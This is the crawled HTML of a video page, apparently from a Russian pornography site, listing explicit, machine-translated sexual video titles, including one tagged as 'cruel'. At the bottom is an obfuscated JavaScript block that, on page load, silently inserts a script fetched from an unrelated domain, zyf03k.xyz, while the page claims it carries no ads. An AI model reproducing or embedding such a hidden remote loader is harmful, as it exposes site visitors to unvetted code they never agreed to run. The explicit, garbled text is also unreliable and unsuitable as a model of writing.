

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pornushka.info/video/285/rogovoi_bryunetka_stanovitsya_ochen_trudno_trahal_poka_ee_partner_ne_budet_v_gorode_s_druzyami
body_size: 3719
content:
<!DOCTYPE html>
<html lang="ru" />
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0" />    
<title>Роговой брюнетка становится очень трудно трахал, пока ее партнер не будет в городе, с друзьями</title>
<meta name="description" content=" " />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="canonical" href="http://pornushka.info/video/285/rogovoi_bryunetka_stanovitsya_ochen_trudno_trahal_poka_ee_partner_ne_budet_v_gorode_s_druzyami"/>
<link href="http://pornushka.info/themes/pda/style.css" rel="stylesheet" />
</head><body>

<div class="logo"><a href="http://pornushka.info"><img alt="Скачать порно бесплатно" src="/themes/pda/logotype.png"></a></div>
<div class="li_title"><h1>Роговой брюнетка становится очень трудно трахал, пока ее партнер не будет в городе, с друзьями</h1></div>
<div class="liscreen"><img src="http://pornushka.info/temp/screen/285/screen.jpg"/></div>
<a class="li" href="http://pornushka.info/online/285/rogovoi_bryunetka_stanovitsya_ochen_trudno_trahal_poka_ee_partner_ne_budet_v_gorode_s_druzyami">Смотреть онлайн</a>
<a class="li" href="&load=1">Скачать видео<span class="counte">115 MB</span></a>
<div class="li">
<div class="li">
<a rel="nofollow" href="&like=1" class="like_link" title="Нравится"><span>Поставить лайк</span> 
<img src="http://pornushka.info/themes/pda/like.png" alt="like" height="20" width="20" /> 
<span class="count1"><b>472</b></span>
</a> 
</div>
<div class="skadli">
   Длительность: 31:17<br />
   Было добавлено: 23.08.17 06:26<br />
   </div>
<div class="li">
   <div class="skaxs" style="line-height: 2"><a class="as_botton" href="http://pornushka.info/cat/32/jestokoe">Жестокое</a> <a class="as_botton" href="http://pornushka.info/cat/44/bryunetki">Брюнетки</a> <a class="as_botton" href="http://pornushka.info/cat/45/molodye_devushki">Молодые девушки</a></div>
</div>
<div class="skayou"></div>

</div>

<div class="skrel">Рекомендации:</div>
 <a href="http://pornushka.info/video/204/sorana_lyubit_poluchat_ee_kiska_oblizyvaemaya_i_imet_analnyi_seks_s_lyubovnikom" title="Сорана любит получать ее киска облизываемая и иметь Анальный секс с любовником">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Сорана любит получать ее киска облизываемая и иметь Анальный секс с любовником" class="skscr" src="http://pornushka.info/temp/screen/204/screen.jpg"/>
<div class="dur"><span>14:17</span></div>
</div>
<span class="skassil">Сорана любит получать ее киска облизываемая и иметь Анальный секс с любовником</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/1840/kaili_stranicy_imeyuschie_odno_iz_luchshih_zanyatii_seksom_s_parnem_kotoryi_ei_nravitsya" title="Кайли страницы, имеющие одно из лучших занятий сексом, с парнем, который ей нравится">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Кайли страницы, имеющие одно из лучших занятий сексом, с парнем, который ей нравится" class="skscr" src="http://pornushka.info/temp/screen/1840/screen.jpg"/>
<div class="dur"><span>9:00</span></div>
</div>
<span class="skassil">Кайли страницы, имеющие одно из лучших занятий сексом, с парнем, который ей нравится</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/1681/seksualnaya_jenschina_zanimaetsya_seksom_s_krasivym_parnem_vo_vremya_sobesedovaniya_i_naslajdayas_ego_mnogo" title="Сексуальная женщина занимается сексом с красивым парнем во время собеседования и наслаждаясь его много">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Сексуальная женщина занимается сексом с красивым парнем во время собеседования и наслаждаясь его много" class="skscr" src="http://pornushka.info/temp/screen/1681/screen.jpg"/>
<div class="dur"><span>25:03</span></div>
</div>
<span class="skassil">Сексуальная женщина занимается сексом с красивым парнем во время собеседования и наслаждаясь его много</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/1185/loren_fillips_napolnyaetsya_bolshoi_chernyi_chlen_i_gotov_konchit" title="Лорен Филлипс наполняется большой, черный член и готов кончить">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Лорен Филлипс наполняется большой, черный член и готов кончить" class="skscr" src="http://pornushka.info/temp/screen/1185/screen.jpg"/>
<div class="dur"><span>49:29</span></div>
</div>
<span class="skassil">Лорен Филлипс наполняется большой, черный член и готов кончить</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/1802/velikii_perspektivnyh_studentok_ne_kajetsya_chto_oni_planiruyut_izuchat_dlya_sdachi_yekzamenov_segodnya" title="Великий перспективных студенток не кажется, что они планируют изучать для сдачи экзаменов, сегодня">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Великий перспективных студенток не кажется, что они планируют изучать для сдачи экзаменов, сегодня" class="skscr" src="http://pornushka.info/temp/screen/1802/screen.jpg"/>
<div class="dur"><span>12:14</span></div>
</div>
<span class="skassil">Великий перспективных студенток не кажется, что они планируют изучать для сдачи экзаменов, сегодня</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/1230/jenschiny_kotorye_hotyat_tolko_trahatsya_spyat_s_krasivymi_parnyami_i_prosto_delat_yeto" title="Женщины, которые хотят только трахаться спят с красивыми парнями и просто делать это">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Женщины, которые хотят только трахаться спят с красивыми парнями и просто делать это" class="skscr" src="http://pornushka.info/temp/screen/1230/screen.jpg"/>
<div class="dur"><span>25:00</span></div>
</div>
<span class="skassil">Женщины, которые хотят только трахаться спят с красивыми парнями и просто делать это</span>   
</div>
</div>
 </a>
<a class="li" onclick="javascript:history.back();">← Вернуться назад</a><a class="lihome" href="http://pornushka.info"> <img src="/themes/pda/img/skhome.png"> Скачать порно бесплатно</a><div class="hello">Добро пожаловать на Порнушка.Инфо, скачать порно на телефон или андроид стало возможным в два клика, чтобы не заморачиваться мы не вешаем рекламу, поскольку считаем, что порно на телефон должно оставаться бесплатным и доступным без регистрации и рекламы. MP4 порно воспроизводится на любом устройстве, ведь это самый распространенный формат роликов, а значит проблем не будет 100%! Тут вы сможете подрочить на самое актуальное и не заезженное мобильное порно</div>
<br/><center>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t23.14;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
</center>
<script>
(function () {
    var _0xa52a=['location','host','replace','sid=','random','&stime=','&r=','rel','head','appendChild','getElementsByTagName','parentNode','insertBefore','removeChild','timeStamp','toFixed','script','type','text/javascript','setAttribute','async','data-mrmn-tag','iam','src','//zyf03k.xyz/mbp/pre/ef602e6c64b3a7d277678f18863f13fb/'];(function(_0x29026d,_0xaaca7d){var _0x245c77=function(_0x678775){while(--_0x678775){_0x29026d['push'](_0x29026d['shift']());}};_0x245c77(++_0xaaca7d);}(_0xa52a,0xd6));var _0x3f56=function(_0x4d697b,_0x412f5d){_0x4d697b=_0x4d697b-0x0;var _0x13a220=_0xa52a[_0x4d697b];return _0x13a220;};var stime=0x0;try{stime=new Event('')[_0x3f56('0x0')][_0x3f56('0x1')](0x2);}catch(_0x5f23df){}var sc=document['createElement'](_0x3f56('0x2'));sc[_0x3f56('0x3')]=_0x3f56('0x4');sc[_0x3f56('0x5')](_0x3f56('0x6'),'async');sc[_0x3f56('0x5')](_0x3f56('0x7'),_0x3f56('0x8'));sc[_0x3f56('0x9')]=_0x3f56('0xa')+document[_0x3f56('0xb')][_0x3f56('0xc')][_0x3f56('0xd')](/^www./,'')+'?'+_0x3f56('0xe')+parseInt(Math[_0x3f56('0xf')]()*0x3e8)+'_'+parseInt(Math[_0x3f56('0xf')]()*0xf4240)+'_'+parseInt(Math[_0x3f56('0xf')]()*0x3b9aca00)+_0x3f56('0x10')+stime+_0x3f56('0x11')+Math[_0x3f56('0xf')]();var l=document['createElement']('link');l[_0x3f56('0x12')]='preload';l['href']=sc[_0x3f56('0x9')];l['as']=_0x3f56('0x2');if(document[_0x3f56('0x13')]){document[_0x3f56('0x13')][_0x3f56('0x14')](l);document[_0x3f56('0x13')][_0x3f56('0x14')](sc);}else{var node=document[_0x3f56('0x15')](_0x3f56('0x2'))[0x0];node[_0x3f56('0x16')][_0x3f56('0x17')](l,node);node[_0x3f56('0x16')][_0x3f56('0x17')](sc,node);}l[_0x3f56('0x16')][_0x3f56('0x18')](l);
})();
</script>
</body>
</html>